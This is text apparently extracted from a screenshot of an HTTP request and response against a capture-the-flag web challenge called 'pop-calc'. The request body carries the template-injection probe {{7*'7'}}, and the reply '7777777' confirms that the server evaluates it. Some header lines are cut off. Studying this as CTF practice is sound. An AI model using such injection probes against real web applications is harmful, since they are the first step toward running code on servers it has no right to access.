 1 POST / HTTP/2
2 Host: pop-calc.chall.lol
3 Content-Length: 14
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
0 Origin: https://pop-calc.chall.lol
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: https://pop-calc.chall.lol/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7
8 calc={{7*'7'}}
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=
3 X-Cloud-Trace-Context: 3f2ac31e74
4 Date: Sat, 29 Apr 2023 17:50:20 G
5 Server: Google Frontend
6 Content-Length: 15
7
8 [ERROR] 7777777